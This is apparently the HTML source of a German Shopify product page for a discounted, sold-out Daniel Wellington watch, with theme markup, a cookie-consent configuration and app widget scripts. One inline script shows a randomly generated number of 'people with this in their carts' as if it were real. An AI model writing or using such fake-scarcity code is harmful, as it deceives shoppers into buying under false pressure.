		</svg><span>Tweet</span>
          </a>
        </li>
          

      </ul>
    </div>
<div class="product-details_sku">Product SKU: <span class="js-sku">P1192-DW00100247</span></div>
  

<div class="product-details_inventory js-inventory" data-status="out-stock">
      <span>Available:</span>
      <div class="product-details_inventory_wrapper">
        <div class="product-details_inventory_status">
          <div class="inventory inventory_low-stock">Only 0 item in stock
</div>
          <div class="inventory inventory_items-stock">0 item in stock
</div>
          <div class="inventory inventory_in-stock">In stock</div>
          <div class="inventory inventory_out-stock">Out of stock</div>

          <div class="inventory inventory_coming-stock">Back in stock </div>
        </div>
      </div>
    </div>
  
</div>
<div class="product-wishlist-compare d-none">

    <a data-arn-action="add" data-handle='daniel-wellington-dw00100247-petite-cornwall-damen-uhr' class='add-to-wishlist icon-1 ' href="javascript:;">
        <svg width="18" height="16" class="arn_icon arn_icon-add-wishlist">
            <use xlink:href="#arn_icon-add-wishlist"></use>
        </svg>
        <svg width="18" height="16" class="arn_icon arn_icon-preloader">
            <use xlink:href="#arn_icon-preloader"></use>
        </svg><span>Wishlist</span>
    </a>
    



    <a data-arn-action="add" data-handle='daniel-wellington-dw00100247-petite-cornwall-damen-uhr' class='add-to-compare icon-1 ' href="javascript:;">
        <svg width="22" height="16" class="arn_icon arn_icon-add-compare">
            <use xlink:href="#arn_icon-add-compare"></use>
        </svg>
        <svg width="22" height="16" class="arn_icon arn_icon-preloader">
            <use xlink:href="#arn_icon-preloader"></use>
        </svg><span>Compare</span>
    </a>
    

</div><div class="porduct-details">
        <div class="product-details_price d-flex justify-content-between align-items-end">
<div class="product-details_price-wrapper">
      <div class="product-details_price-inner">
        <div class="price-sale js-price">€63,18</div>
        <div class="product-details_price-save d-flex align-items-center">
          <del class="price-compare js-price-compare ">€139,00</del></div>
      </div>
    </div>
  
</div>

<div class="product-detaitls_form"><form method="post" action="/cart/add" id="product_form_8468397621512" accept-charset="UTF-8" class="product-form js-form-add-to-cart" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />

<div class="">
          <div class="product-form_wrapper">
<div class="product-form_quantity js-product-quantity d-none">
      <div class="product-form_quantity_wrapper">
        <label for="form-quantity-8468397621512">Quantity</label>
        <div class="input-group">
          <quantity-input>
            <quantity-input-minus type="button" class="cursor-pointer"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 37 64">
		<path d="M35.2 28.8q1.92 0 1.92 3.2t-1.92 3.2h-33.28q-1.92 0-1.92-3.2t1.92-3.2h33.28z"></path></svg></quantity-input-minus>
            <input type="number" name="quantity" readonly min="1" value="1" pattern="[0-9]+">
            <quantity-input-plus type="button" class="cursor-pointer"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 37 64">
		<path d="M35.2 28.8q1.92 0 1.92 3.2t-1.92 3.2h-13.44v13.44q0 1.92-3.2 1.92t-3.2-1.92v-13.44h-13.44q-1.92 0-1.92-3.2t1.92-3.2h13.44v-13.44q0-1.92 3.2-1.92t3.2 1.92v13.44h13.44z"></path></svg></quantity-input-plus>
          </quantity-input>
        </div>
      </div><button type="submit" name="add" class="btn btn-1 btn-add-to-cart js-atc-btn" disabled>
          <span>Sold out</span><svg class="svg-loading" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; shape-rendering: auto;" width="28px" height="28px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><circle cx="50" cy="50" fill="none" stroke="var(--main-color)" stroke-width="5" r="35" stroke-dasharray="164.93361431346415 56.97787143782138">  <animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="1s" values="0 50 50;360 50 50" keyTimes="0;1"></animateTransform></circle></svg></button></div>
  
</div><div class="product-form_dynamic-checkout js-product-dymanic-checkout d-none ">
              <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:71814119688,&quot;countryCode&quot;:&quot;US&quot;,&quot;merchantName&quot;:&quot;UHR \u0026 UHR&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:true,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;STSW9XJXPNCDU&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=EUR\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=STSW9XJXPNCDU\u0026intent=authorize&quot;}}" fallback="{&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:71814119688,&quot;merchantName&quot;:&quot;UHR \u0026 UHR&quot;,&quot;personalized&quot;:true}}" access-token="91cf8ee7232927306b786543dae883e2" buyer-country="DE" buyer-locale="en" buyer-currency="EUR" variant-params="[{&quot;id&quot;:45273913884936,&quot;requiresShipping&quot;:true}]" shop-id="71814119688" disabled > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
            </div><select name="id" id="select-master" class="d-none"><option value="45273913884936"selected>Default Title</option></select>
        </div><input type="hidden" name="product-id" value="8468397621512" /><input type="hidden" name="section-id" value="template--18911796134152__main" /></form></div><form method="post" action="/contact#contact-notify-when-available" id="contact-notify-when-available" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" />
        <input type="hidden" name="contact[body]" value="" data-value="Please notify me when {{product_name}} becomes available.">
        <div class="product-subscribe js-product-subscribe">
          <div class="product-subscribe_form">
            <label><p>Benachrichtigen Sie mich, wenn verfügbar</p></label>
            <div class="product-subscribe_wrapper">
              <input type="email" name="contact[email]" placeholder="Geben Sie Ihre E-Mail-Adresse ein" required>
              <button type="submit" class="btn btn-1">BENACHRICHTIGEN SIE MICH</button>
            </div></div>
          <div class="product-subscribe_message">
            <div class="product-subscribe_message_icon">
              <svg width="20" height="16" viewBox="0 0 20 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M5.6691 15.5305L0.869102 10.7305C0.243502 10.1049 0.243502 9.09374 0.869102 8.46814C1.4947 7.84254 2.5059 7.84254 3.1315 8.46814L6.7091 12.0457L16.7859 0.559339C17.3619 -0.112661 18.3715 -0.189461 19.0403 0.384939C19.7123 0.960939 19.7907 1.96894 19.2147 2.63934L8.0147 15.4393C7.7251 15.7785 7.3059 15.9801 6.8611 15.9977C6.3763 15.9993 5.9683 15.8313 5.6691 15.5305Z" fill="currentColor"/>
              </svg>
            </div>
            <div class="product-subscribe_wrapper">
              <div class="product-subscribe_message_heading"><b>Benachrichtigen Sie mich, wenn verfügbar</b></div>
              <div class="product-subscribe_message_subheading">Sie werden eine E-Mail erhalten, wenn das Produkt verfügbar ist.</div>
            </div>
          </div>
        </div>
      </form>


<div class="people-in-cart d-none"><span class="img-user"><svg width="42" height="42" viewbox="0 0 42 42" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="42" height="42" fill="url(#pattern-cart)"></rect>
<defs>
<pattern id="pattern-cart" patterncontentunits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_3_2" transform="scale(0.0238095)"></use>
</pattern>
<image id="image0_3_2" width="42" height="42" xlink:href="[data-uri]"></image>
</defs>
</svg></span><div class="people-block-text"></div>
    </div>

    <script type="text/javascript">
      function setCookie(cname, cvalue, exdays) {
          var d = new Date();
          d.setTime(d.getTime() + (exdays*24*60*60*1000));
          var expires = "expires="+ d.toUTCString();
          document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
      };

      function getCookie(name) {
          var dc = document.cookie;
          var prefix = name + "=";
          var begin = dc.indexOf("; " + prefix);
          if (begin == -1) {
              begin = dc.indexOf(prefix);
              if (begin != 0) return null;
          }
          else
          {
              begin += 2;
              var end = document.cookie.indexOf(";", begin);
              if (end == -1) {
              end = dc.length;
              }
          }
          return decodeURI(dc.substring(begin + prefix.length, end));
      };

      function checkCookie($name) {
          var popup = getCookie($name);
          if (popup != "") {
              return popup;
          } else {
              return false
          }
      };

      // let _current_handle = '8468397621512';
      let cookieincartName = `incart`;
      let _incart = checkCookie(cookieincartName);

      let cookieincartHide = 30/60/60/24;
      let _maxOri = Number('15') || 999;
      let _minOri = 1 || 99;
      let _percent = 0.1;
      let _number_rd = (max,min)=>Math.floor(Math.random() * (max - min) ) + min;

      let _number = _number_rd(_maxOri,_minOri);     

      if (_incart != null) {
          let arrayN =  _incart.toString().split(',');
          let arr_element = parseInt(arrayN.pop());

          let max = Math.round(arr_element+(arr_element*_percent));
          let min = Math.round(arr_element-(arr_element*_percent));

          let _rd = _number_rd(max,min);

          if (_rd > _maxOri) {
            _rd = _maxOri;
          }else if(_rd < _minOri){
            _rd = _minOri;
          }

          document.querySelector('.people-block-text').innerHTML = '<span>Andere Leute möchten das.</span> ' + _rd + ' Leute haben dies gerade in ihren Warenkörben.';
          arrayN.push(_rd);
          document.cookie = `${cookieincartName}=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;`;
          setCookie(cookieincartName, arrayN, cookieincartHide);

      } else{
          document.querySelector('.people-block-text').innerHTML = '<span>Andere Leute möchten das.</span> ' + _number + ' Leute haben dies gerade in ihren Warenkörben.';
          let _array_number = [];
          _array_number.push(_number);
          document.cookie = `${cookieincartName}=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;`;
          setCookie(cookieincartName, _array_number, cookieincartHide);
      };
    </script>
<div class="shipping-time d-none" data-deliverytime="2" data-deadline="12">
      <div class="delivery-time">
        <span class="dt-text">Want it delivered by <strong class="dt-time"></strong></span>
      </div>
      <div class="deadline"></div>
    </div>
    
  
</div>
    </div>
</div>
<script type="application/json" data-settings>
  {
    "showInventory": true,
    "inventoryThreshold": 10,
    "enableSubscribe": true
  }
</script></div>

          <div class="section-footer">
            <div class="section-footer_item">
<div class="product-tabs js-product-tabs">
        <ul class="nav-controls list-inline d-flex js-tab-controls"><li class="nav-item js-tab-control active" data-target="#tab-content-description">Description</li>
<li class="nav-item js-tab-control" data-target="#tab-content-page-1">Versand & Rücksendungen</li><li class="nav-item js-tab-control" data-target="#tab-content-page-2">Garantiebedingungen</li><li class="nav-item js-tab-control" data-target="#tab-content-page-3">Preisgarantie</li>
        </ul>

        <div class="tab-contents js-tab-contents"><div class="tab-item js-tab-content active" id="tab-content-description"><body>




<p><span style="text-decoration: underline;"><strong></strong></span></p>
<p><span style="text-decoration: underline;"><strong>Garantieinformationen: </strong></span> Wir garantieren jedes von uns verkaufte Produkt für 2 Jahre mit Verkäufergarantie ab Kaufdatum. </p>
<p><span style="text-decoration: underline;"><strong>Rücksendungen: </strong></span>Sie können Ihren Kauf innerhalb von 14 Tagen umtauschen oder zur Erstattung zurückgeben. Nachdem Ihre Rücksendung bearbeitet wurde, erhalten Sie eine Erstattung über die Zahlungsmethode, die Sie für Ihre Bestellung verwendet haben.</p>
<table class="blueTable" style="width: auto;">
<tbody>
<tr>
<td style="width: 112.383px;">Marke:</td>
<td style="width: 346.617px;">Daniel Wellington</td>
</tr>
<tr>
<td style="width: 112.383px;">Modell:</td>
<td style="width: 346.617px;">DW00100247</td>
</tr>
<tr>
<td style="width: 112.383px;">Strichcode-Nummer:</td>
<td style="width: 346.617px;">7350068247262</td>
</tr>
<tr>
<td style="width: 112.383px;">Geschlecht:</td>
<td style="width: 346.617px;"></td>
</tr>
<tr>
<td style="width: 112.383px;">Gehäusegröße:</td>
<td style="width: 346.617px;">28 mm</td>
</tr>
<tr>
<td style="width: 112.383px;">Gehäusefarbe:</td>
<td style="width: 346.617px;"></td>
</tr>
<tr>
<td style="width: 112.383px;">Zifferblattfarbe:</td>
<td style="width: 346.617px;"></td>
</tr>
<tr>
<td style="width: 112.383px;">Armbandmaterial:</td>
<td style="width: 346.617px;"></td>
</tr>
<tr>
<td style="width: 112.383px;">Armbandfarbe:</td>
<td style="width: 346.617px;"></td>
</tr>
<tr>
<td style="width: 112.383px;">Uhrwerk:</td>
<td style="width: 346.617px;">Quartz</td>
</tr>
<tr>
<td style="width: 112.383px;">Chronograph:</td>
<td style="width: 346.617px;"></td>
</tr>
<tr>
<td style="width: 112.383px;">Wasserdichtigkeit:</td>
<td style="width: 346.617px;">3 ATM</td>
</tr>
</tbody>
</table>

<div id="shopify-block-AWlIvdkFVaWsydStBQ__4804304946286255945" class="shopify-block shopify-app-block">
  
  <script>
    const cookieBarMetaFields = {"shopId":"DrVRqiqiRVWw3Jiqr1rW","settings":{"theme":"light_theme","message":"This website uses cookies to make sure you get the best experience with us.","showPrivacyPolicy":true,"googlePrivacyLink":"https://business.safety.google/privacy/","privacyLink":"/policies/privacy-policy","privacyLinkText":"Privacy Policy","googlePrivacyPolicy":false,"googlePrivacyText":"Google policy","agreeButtonText":"Accept","denyButtonText":"Reject","showOnCountry":"all","displayType":"float_card","desktopFloatCardPosition":"bottom_left","desktopPosition":"bottom","mobilePositions":"bottom","themeName":"Light theme","textFont":"Noto+Sans","showIcon":true,"customCss":"","removeBranding":true,"specificRegions":{"pipeda":false,"appi":false,"lgpd":false,"gdpr":false,"ccpa":false},"specificEuCountries":[],"customPrivacyLink":"","icon":"cookie_bar_icon_1","customIcon":false,"customIconUrl":"","textAlignment":"left","fontSize":13,"displayAfter":"1","optionPolicyLink":"select","bannerType":"accept-or-decline","showReOpenButton":false,"reOpenPosition":"bottom-right","displayButtonAs":"icon","iconReOpen":"image-icon-1","isRevertPreferences":true,"textColor":"#000000","denyTextColor":"#000000","privacyLinkColor":"#000000","bgColor":"#FFFFFF","messageColor":"#2C332F","agreeBtnTextColor":"#F8F8F8","agreeBtnBgColor":"#000000","agreeBtnBorder":"#2C332F","iconColor":"#000000","textAvada":"rgba(0, 0, 0, 0.8)","textBtnColor":"#000000","checkoutBannerTitle":"We keep your privacy","notificationAfterConsent":"Privacy updated","visibleAfterConsent":true,"collapsedBannerContent":true,"showCloseIcon":true,"dataSalesCheckboxTitle":"Do not Sell or Share My Personal Information","showAtConsentBanner":false,"showAtPrefPopup":false,"isUseVipTheme":false,"isUseVipLogo":false,"preferencesButtonText":"Preferences","preferencesPopHeaderTitle":"Select type of Cookies you accept using.","preferencesPopHeaderDesc":"","strictCookiesTitle":"Strictly Required","strictCookiesDesc":"Those cookies are required to run our website properly and cannot be switched off.","analyticCookiesTitle":"Analytics","analyticCookiesDesc":"Those cookies help us to understand how visitors interact with websites by collecting and reporting information.","marketingCookiesTitle":"Marketing","marketingCookiesDesc":"These cookies are usually set by our marketing and advertising partners to show you relevant ads.","functionalCookiesTitle":"Functional","functionalCookiesDesc":"Functional cookies enable our website to offer additional functions and personal settings.","acceptSelectedButtonText":"Save consent","acceptAllButtonText":"Accept All","reopenButtonText":"Cookie consent","preferenceStyleCustom":"default","shopId":"DrVRqiqiRVWw3Jiqr1rW","fontStore":[{"label":"Inter","value":"Inter"}],"borderColor":"","display":"","textAvadaMobile":"rgba(0, 0, 0, 0.8)","btnColor":"#F8F8F8","id":"YCASmwUpX9t8chtadIPy","fontWeight":"500"},"status":true,"translations":{"defaultLanguage":"en","detectMethod":"browser"},"cookies":{"strictly-required":[{"description":"Used in connection with browsing through site.","duration":"-","provider":"Shopify","name":"_Brochure_session"},{"description":"Used in connection with access to admin.","duration":"2y","provider":"Shopify","name":"_ab"},{"description":"Used for managing customer privacy settings.","duration":"1d","provider":"Shopify","name":"_cmp_a"},{"description":"Used in combination with the _secure_account_session_id cookie to track a user's session for new customer accounts","duration":"30d","provider":"Shopify","name":"_customer_account_shop_sessions"},{"description":"Used to track a user's session for new customer accounts","duration":"30d","provider":"Shopify","name":"_secure_account_session_id"},{"description":"Used to track a user's session through the multi-step checkout process and keep their order, payment and shipping details connected.","duration":"24h","provider":"Shopify","name":"_secure_session_id"},{"description":"For shops where pricing currency/country set from GeoIP, that cookie stores the country we've detected. This cookie helps avoid doing GeoIP lookups after the first request.","duration":"session","provider":"Shopify","name":"_shopify_country"},{"description":"Used for managing customer privacy settings.","duration":"1y","provider":"Shopify","name":"_shopify_m"},{"description":"Used for managing customer privacy settings.","duration":"30min","provider":"Shopify","name":"_shopify_tm"},{"description":"Used for managing customer privacy settings.","duration":"2w","provider":"Shopify","name":"_shopify_tw"},{"description":"Used to facilitate updating customer account information.","duration":"1min","provider":"Shopify","name":"_storefront_u"},{"description":"Used to store a user's preferences if a merchant has set up privacy rules in the visitor's region.","duration":"1y","provider":"Shopify","name":"_tracking_consent"},{"description":"Used in connection with checkout.","duration":"1y","provider":"Shopify","name":"c"},{"description":"Used in connection with checkout.","duration":"20m","provider":"Shopify","name":"card_update_verification_id"},{"description":"Used in connection with shopping cart.","duration":"2w","provider":"Shopify","name":"cart"},{"description":"Set after a checkout is completed to ensure that new carts are in the same currency as the last checkout.","duration":"2w","provider":"Shopify","name":"cart_currency"},{"description":"A hash of the contents of a cart. This is used to verify the integrity of the cart and to ensure performance of some cart operations.","duration":"2w","provider":"Shopify","name":"cart_sig"},{"description":"Used in connection with checkout.","duration":"2w","provider":"Shopify","name":"cart_ts"},{"description":"Used in connection with shopping cart.","duration":"2w","provider":"Shopify","name":"cart_ver"},{"description":"Used in connection with checkout.","duration":"4w","provider":"Shopify","name":"checkout"},{"description":"Used in connection with checkout.","duration":"5m","provider":"Shopify","name":"checkout_prefill"},{"description":"Used in connection with checkout.","duration":"1y","provider":"Shopify","name":"checkout_queue_checkout_token"},{"description":"Used in connection with checkout.","duration":"1y","provider":"Shopify","name":"checkout_queue_token"},{"description":"Used in connection with checkout.","duration":"3w","provider":"Shopify","name":"checkout_session_lookup"},{"description":"Used in connection with checkout.","duration":"3w","provider":"Shopify","name":"checkout_session_token"},{"description":"Used in connection with checkout.","duration":"3w","provider":"Shopify","name":"checkout_session_token_<<token>>"},{"description":"Used in connection with checkout.","duration":"1y","provider":"Shopify","name":"checkout_token"},{"description":"Used in connection with checkout.","duration":"3d","provider":"Shopify","name":"checkout_worker_session"},{"description":"Used to ensure our systems are working correctly","duration":"1m","provider":"Shopify","name":"cookietest"},{"description":"Used in connection with new customer accounts","duration":"1y","provider":"Shopify","name":"customer_account_locale"},{"description":"Used in connection with customer authentication","duration":"20m","provider":"Shopify","name":"customer_account_new_login"},{"description":"Used in connection with customer authentication","duration":"7d","provider":"Shopify","name":"customer_account_preview"},{"description":"Used in connection with checkout.","duration":"1h","provider":"Shopify","name":"customer_payment_method"},{"description":"Used in connection with checkout.","duration":"20m","provider":"Shopify","name":"customer_shop_pay_agreement"},{"description":"Used in connection with checkout.","duration":"session","provider":"Shopify","name":"discount_code"},{"description":"Used in connection with checkout.","duration":"30min","provider":"Shopify","name":"dynamic_checkout_shown_on_cart"},{"description":"Used in connection with checkout.","duration":"session","provider":"Shopify","name":"hide_shopify_pay_for_checkout"},{"description":"Used in connection with customer authentication","duration":"24h","provider":"Shopify","name":"identity-state"},{"description":"Used in connection with customer authentication","duration":"24h","provider":"Shopify","name":"identity-state-<<token>>"},{"description":"Used in connection with customer authentication","duration":"12w","provider":"Shopify","name":"identity_customer_account_number"},{"description":"Used in connection with buyer localization.","duration":"2w","provider":"Shopify","name":"keep_alive"},{"description":"Used in connection with checkout.","duration":"2w","provider":"Shopify","name":"localization"},{"description":"Used in connection with customer authentication","duration":"5m","provider":"Shopify","name":"login_with_shop_finalize"},{"description":"Used in connection with merchant login.","duration":"2y","provider":"Shopify","name":"master_device_id"},{"description":"Used in connection with order status page.","duration":"3w","provider":"Shopify","name":"order"},{"description":"Used in connection with checkout.","duration":"20m","provider":"Shopify","name":"pay_update_intent_id"},{"description":"Used in connection with the theme editor","duration":"session","provider":"Shopify","name":"preview_theme"},{"description":"Used in connection with checkout.","duration":"1y","provider":"Shopify","name":"previous_step"},{"description":"Used in connection with checkout.","duration":"5m","provider":"Shopify","name":"profile_preview_token"},{"description":"Used in connection with checkout.","duration":"1y","provider":"Shopify","name":"remember_me"},{"description":"Used to identify a user after they sign into a shop as a customer so they do not need to log in again.","duration":"1y","provider":"Shopify","name":"secure_customer_sig"},{"description":"Used in connection with checkout.","duration":"1y","provider":"Shopify","name":"shop_pay_accelerated"},{"description":"Used in connection with the theme editor","duration":"16h","provider":"Shopify","name":"shopify-editor-unconfirmed-settings"},{"description":"Used in connection with checkout.","duration":"1y","provider":"Shopify","name":"shopify_pay"},{"description":"Used in connection with checkout.","duration":"1 hour, 3w or 1y depending on value","provider":"Shopify","name":"shopify_pay_redirect"},{"description":"Used in connection with Shop login.","duration":"1y","provider":"Shopify","name":"signed_in"},{"description":"Used in combination with mobile apps to provide custom checkout behavior, when viewing a store from within a compatible mobile app.","duration":"session","provider":"Shopify","name":"source_name"},{"description":"Stores a digest of the storefront password, allowing merchants to preview their storefront while it's password protected.","duration":"2y","provider":"Shopify","name":"storefront_digest"},{"description":"Used in connection with checkout.","duration":"1y","provider":"Shopify","name":"tracked_start_checkout"},{"description":"Used in connection with Shop login.","duration":"1y","provider":"Shopify","name":"user"},{"description":"Used to ensure our systems are working correctly.","duration":"session","provider":"Shopify","name":"wpm-test-cookie"}],"reporting-analytics":[{"description":"ID used to identify users","duration":"2 years","provider":"Google","name":"_ga"},{"description":"ID used to identify users for 24 hours after last activity","duration":"24 hours","provider":"Google","name":"_gid"},{"description":"Track landing pages.","duration":"2w","provider":"Shopify","name":"_landing_page"},{"description":"Track landing pages.","duration":"2w","provider":"Shopify","name":"_orig_referrer"},{"description":"Shopify analytics.","duration":"30min","provider":"Shopify","name":"_s"},{"description":"Shopify analytics.","duration":"session","provider":"Shopify","name":"_shopify_d"},{"description":"Shopify analytics.","duration":"30min","provider":"Shopify","name":"_shopify_fs"},{"description":"Shopify and Google Analytics.","duration":"session","provider":"Shopify","name":"_shopify_ga"},{"description":"Shopify analytics.","duration":"30min","provider":"Shopify","name":"_shopify_s"},{"description":"Shopify analytics relating to marketing & referrals.","duration":"30min","provider":"Shopify","name":"_shopify_sa_p"},{"description":"Shopify analytics relating to marketing & referrals.","duration":"30min","provider":"Shopify","name":"_shopify_sa_t"},{"description":"Shopify analytics.","duration":"1y","provider":"Shopify","name":"_shopify_y"},{"description":"Shopify analytics.","duration":"1y","provider":"Shopify","name":"_y"},{"description":"Shopify analytics.","duration":"session","provider":"Shopify","name":"customer_auth_provider"},{"description":"Shopify analytics.","duration":"session","provider":"Shopify","name":"customer_auth_session_created_at"},{"description":"Shopify analytics.","duration":"10min","provider":"Shopify","name":"unique_interaction_id"}],"marketing-retargeting":[{"description":"This cookie is used for targeting, analyzing and optimisation of ad campaigns in DoubleClick/Google Marketing Suite","duration":"2 years","provider":"Google","name":"IDE"},{"description":"Used by Google AdSense for experimenting with advertisement efficiency across websites using their services.","duration":"3 months","provider":"Google","name":"_gcl_au"}],"functional":[]},"integration":{}} || {};
    const resetMetafields = false || {};
    const {integration: avadaCbIntegration} = cookieBarMetaFields;
    const shopNameCookie = 'UHR &amp; UHR';
    window.AVADA_COOKIES_BAR = {
      shopName: shopNameCookie,
      shopId: cookieBarMetaFields.shopId,
      status: cookieBarMetaFields.status,
      ...(window.AVADA_COOKIES_BAR || {}),
      ...cookieBarMetaFields.settings,
      translation: cookieBarMetaFields.translations,
      cookies: cookieBarMetaFields.cookies,
      integration: avadaCbIntegration,
      customer: {
        id: null,
        email: null,
        first_name: null,
        last_name: null,
        phone: null
      },
      reset: resetMetafields,
      brandData: {
        primaryBackground: "#ffffff",
        primaryForeground: "#000000",
        secondaryBackground: "#000000",
        secondaryForeground: "#ffffff",
        logo: "\/\/uhrunduhr.de\/cdn\/shop\/files\/UHR_LOGO.png?v=1706533204"
      }
    };

    if (avadaCbIntegration?.pinterestConsent?.enabled && typeof pintrk === 'function') {
      console.log('Disabled pinterest consent');
      pintrk('setconsent', false);
    }

    (() => {
      const getCookie= (name) => {
        const nameEQ = name + '=';
        const ca = document.cookie.split(';');
        for (let i = 0; i < ca.length; i++) {
          let c = ca[i];
          while (c.charAt(0) === ' ') c = c.substring(1, c.length);
          if (c.indexOf(nameEQ) === 0) return JSON.parse(decodeURIComponent(c.substring(nameEQ.length, c.length)));
        }
        return {};
      }
      window.AVADA_COOKIE_CONSENT = getCookie('avada_cookie_consent');
    })();

    try {
      const metaPixelScript = avadaCbIntegration?.metaPixel?.script || '';
      window.metaPixelFunc = new Function(metaPixelScript);
      if(avadaCbIntegration?.metaPixel?.enabled && window.AVADA_COOKIE_CONSENT.analytics && window.AVADA_COOKIE_CONSENT.marketing) {
        window.metaPixelFunc();
      }
    } catch (e) {
      console.error('Something went wrong in Meta Pixel:', e)
    }

    try {
      if(avadaCbIntegration?.pinterestConsent?.enabled && window.AVADA_COOKIE_CONSENT.analytics && window.AVADA_COOKIE_CONSENT.marketing) {
        pintrk('setconsent', true);
        console.log('Enabled pinterest consent');
      }
    } catch (e) {
      console.error('Something went wrong in Pinterest integration:', e)
    }

    try {
      const tiktokPixelScript = avadaCbIntegration?.tiktokPixel?.script || '';
      window.tiktokPixelFunc = new Function(tiktokPixelScript);
      if(avadaCbIntegration?.tiktokPixel?.enabled && window.AVADA_COOKIE_CONSENT.analytics && window.AVADA_COOKIE_CONSENT.marketing) {
        window.tiktokPixelFunc();
      }
    } catch (e) {
      console.error('Something went wrong in Tiktok Pixel:', e)
    }

    // handle for customer add metaPixel script in theme
    try {
      const extractPixelId = (jsCode) => {
        const matches = jsCode.matchAll(/fbq\('init',\s*'(\d+)'\);/g);
        return Array.from(matches, match => match[1]);
      };
      window.pixelIds = [];
      window.fbq = function () {
        console.log('Meta/FB Pixel disabled by Avada Cookie Bar app');
      };
      function savePixelIds() {
        const scripts = document.querySelectorAll('script');
        for (let script of scripts) {
            const contentScript = script.innerHTML.trim();
          if (contentScript.includes("!function(f,b,e,v,n,t,s)")) {
            const pixelId = extractPixelId(contentScript);
            window.pixelIds.push(...pixelId);
          }
        }
      }
      savePixelIds();
    } catch (e) {
      console.error('Something went wrong in Meta Pixel:', e)
    }

  </script>



</div><div id="shopify-block-ARVZGby9xRG9peXNVY__8746983209849429782" class="shopify-block shopify-app-block"><script type="module" src="https://cdn.shopify.com/extensions/019a53b2-0d30-787e-a498-7a4406e11416/volume-discount-187/assets/dealeasy-widgets.esm.js" defer></script>

<script>
  var dealeasyPublicAccessToken = 'c6cf6c542dace5a6956147701a1ce0da' || 'c6cf6c542dace5a6956147701a1ce0da';
  var dealeasyUsingTranslatedHandles = true || false;

  window.dealeasyProduct = {
    id: 'gid://shopify/Product/' + '8468397621512',
    handle: 'daniel-wellington-dw00100247-petite-cornwall-damen-uhr'
  };

  var editableQtySelector = '' === "true";
  var minimizeFreeGiftTitle = '' === "true";
  var isRtlLanguageStore = '' === "true";</script>




<!-- BEGIN app snippet: custom-css --><style></style><!-- END app snippet -->
<!-- BEGIN app snippet: custom-script --><script></script><!-- END app snippet -->



  <script></script>
<style></style>



</div><div id="shopify-block-AN3hEUEZlZ1JxSHh4R__6615124273980966592" class="shopify-block shopify-app-block">





















<style id="chatty-root-styles"></style>
<div id="Avada-FAQ_Widget-Embed_Block"></div>

<script>
  try {
    if (!window.AVADA_FAQ) {
      const translation = {"primaryLanguage":"en","en":{"FAQ page":{"Heading":"Frequently Asked Questions","Description":"Got a question? We are here to answer!","FAQ page search placeholder":"Type keyword to find your answer","\"All\" tabs in FAQ page":"All","\"No matching article found\" message":"No matching article found"},"No Navigation":{"Contact us title":"Contact us","Online status":"We are online","Usually reply in a few minutes":"Usually reply in a few minutes","Usually reply in few hours":"Usually reply in few hours","Usually reply in a day":"Usually reply in a day","Order tracking title":"Order tracking","Track button":"Track","Required tracking number":"Tracking number can’t be blank","Article search placeholder":"Search for help","Categories title":"Categories","\"View all\" categories":"View all","\"Article\" plural label":"Articles","\"Article\" singular label":"Article","No matching article found":"No matching article found","No matching category found":"No matching category found","Heading title":"Hi 👋","Heading description":"How can we help you?","Welcome message title":"Hi there👋","Welcome message description":"How can we help?","Launcher label":"Chat with us","Chat now":"Chat now","Type your message":"Type your message","Emoji":"Emoji","Reply to":"Reply to","Download":"Download","Replying to you":"Replying to you","Replying to yourself":"Replying to yourself","Replying to themselves":"Replying to themselves","Hi 👋, how can we help you?":"Hi 👋, how can we help you?","Please enter your email to stay updated with our replies":"Please enter your email to stay updated with our replies","Chat with us as anonymous":"Chat with us as anonymous","By sending us a message, you agree to our privacy policy":"By sending us a message, you agree to our privacy policy.","Automated":"Automated","\"Chat with us on your favorite channel\" on Chat page":"Chat with us on your favorite channel","Track your orders":"Track your orders","Thanks for your messages! We'll get back to you soon":"Thanks for your messages! We'll get back to you soon.","Cannot find any orders.":"Cannot find any orders.","Cannot find any orders":"Cannot find any orders","Order number":"Order number","Tracking number":"Tracking number","Email address":"Email address","Phone number":"Phone number","Direct tracking":"Direct tracking","This shipment is delivered":"This shipment is delivered","This shipment is on its way":"This shipment is on its way","This shipment is prepared for 